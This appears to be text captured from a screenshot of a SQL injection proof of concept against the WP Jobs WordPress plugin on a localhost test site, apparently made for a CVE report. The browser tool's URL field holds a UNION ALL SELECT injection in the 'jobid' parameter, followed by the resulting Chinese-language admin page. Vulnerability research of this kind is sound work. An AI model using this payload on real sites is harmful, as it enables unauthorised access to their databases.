 Load URL
http://localhost:80/cve/wp-admin/edit.php?post_type=job&page=WPJobsJobApps&jobid=11 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL-- admin
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
为了研究 2 0 新建
仪表盘
文章
媒体
页面
评论
Jobs
All Jobs
Add New
Department
WP Jobs - Applications
Filter by Job hello word~!
S.No Job Title Full Name Email Phone Number Download Resume
1 No resume was attached.